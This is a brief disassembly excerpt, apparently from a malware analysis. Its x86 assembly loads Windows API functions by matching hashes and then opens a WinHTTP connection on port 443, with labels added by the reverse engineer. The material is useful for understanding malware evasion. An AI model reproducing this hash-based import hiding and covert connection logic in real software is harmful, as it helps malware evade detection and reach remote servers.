 mov edx, [ebp+var_220]
mov ecx, offset aC97949383d79ec ; "c97949383d79ec51a85d4c38be288e72"
call check_hash_vs_API_functions_to_load_it
push 0
push 1BBh
push [ebp+var_238]
push [ebp+var_234]
call eax ; winhttp_WinHttpConnect
mov edx, [ebp+var_220]
mov ecx, offset aF703af113844d1 ; "f703af113844d1a362329050def12f09"
mov [ebp+var_230], eax
call check_hash_vs_API_functions_to_load_it
cmp [ebp+var_230], 0
mov esi, eax
mov [ebp+var_238], esi
jz failed_to_connect